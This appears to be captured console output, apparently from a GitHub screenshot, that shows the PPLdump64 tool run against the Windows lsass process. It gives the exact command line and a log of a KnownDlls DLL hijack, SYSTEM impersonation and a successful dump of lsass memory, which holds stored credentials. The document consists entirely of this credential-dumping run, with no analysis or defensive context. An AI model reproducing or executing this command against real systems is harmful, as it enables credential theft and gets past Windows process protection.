 C:\Users\Administrator\Desktop>PPLdump64.exe -v lsass lsass.dmp
[*] Found a process with name 'lsass' and PID 524
[-] GetProcessInformation failed with error code 87 - ?????
[!] Failed to get the protection level of process with PID 524
[*] Requirements OK
[*] DLL to hijack: SspiCli.dll
[*] Impersonating SYSTEM...
[*] Created Object Directory: '\GLOBAL??\KnownDlls'
[*] Created Symbolic link: '\GLOBAL??\KnownDlls\SspiCli.dll'
[*] Created symbolic link: '\??\GLOBALROOT -> \GLOBAL??'
[*] DefineDosDevice OK
[*] Impersonating SYSTEM...
[+] The symbolic link was successfully created: '\KnownDlls\SspiCli.dll' -> '\Ke
rnelObjects\SspiCli.dll'
[*] Mapped payload DLL to: '\KernelObjects\SspiCli.dll'
[*] Started protected process, waiting...
[+] Dump successfull! :)
don9sec